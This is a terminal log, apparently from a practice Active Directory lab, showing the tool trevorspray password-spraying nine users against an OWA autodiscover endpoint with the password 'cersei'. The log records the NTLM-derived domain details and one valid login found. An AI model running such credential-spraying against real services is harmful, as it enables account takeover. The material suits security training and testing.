 exegol-goad /workspace # trevorspray -u valid_users.txt -p cersei --url https://10.4.10.21/autodiscover/autodiscover.xml -m owa
[INFO] Command: /root/.local/bin/trevorspray -u valid_users.txt -p cersei --url https://10.4.10.21/autodiscover/autodiscover.xml -m owa
[INFO] Spraying 9 users * 1 passwords against https://10.4.10.21/autodiscover/autodiscover.xml at Sun Jan  5 17:23:27 2025
[WARN] NOTE: OWA typically uses the INTERNAL username format! Often this is different than the email format.
[WARN] This means your --usernames file should probably contain INTERNAL usernames
[WARN] Depending on the OWA instance, the usernames may also need the domain like so: "CORP.LOCAL\USERNAME"
[WARN] You can discover the OWA's internal domain with --recon
[WARN] If this isn't what you want, consider spraying with the "msol" or "adfs" module instead.
[INFO] Using OWA URL: https://10.4.10.21/autodiscover/autodiscover.xml
[SUCC] Found internal domain via NTLM: "sevenkingdoms.local"
[SUCC]
{
    "NetBIOS_Domain_Name": "SEVENKINGDOMS",
    "NetBIOS_Computer_Name": "THE-EYRIE",
    "DNS_Domain_name": "sevenkingdoms.local",
    "FQDN": "the-eyrie.sevenkingdoms.local",
    "DNS_Tree_Name": "sevenkingdoms.local"
}
[INFO] cersei.lannister:cersei - [<Response [401]>] (Length: 0)
[SUCC] jaime.lannister:cersei - Valid credential!
[INFO] joffrey.baratheon:cersei - [<Response [401]>] (Length: 0)
[INFO] lysa.arryn:cersei - [<Response [401]>] (Length: 0)
[INFO] renly.baratheon:cersei - [<Response [401]>] (Length: 0)
[INFO] robert.baratheon:cersei - [<Response [401]>] (Length: 0)
[INFO] robin.arryn:cersei - [<Response [401]>] (Length: 0)
[VERB] Waiting for proxy threads to finish
[INFO] stannis.baratheon:cersei - [<Response [401]>] (Length: 0)
[INFO] tywin.lannister:cersei - [<Response [401]>] (Length: 0)
[INFO] Finished spraying 9 users against https://10.4.10.21/autodiscover/autodiscover.xml at Sun Jan  5 17:23:37 2025
[SUCC] jaime.lannister:cersei
[INFO] 1 valid users written to /root/.trevorspray/existent_users.txt
[INFO] 1 valid user/pass combos written to /root/.trevorspray/valid_logins.txt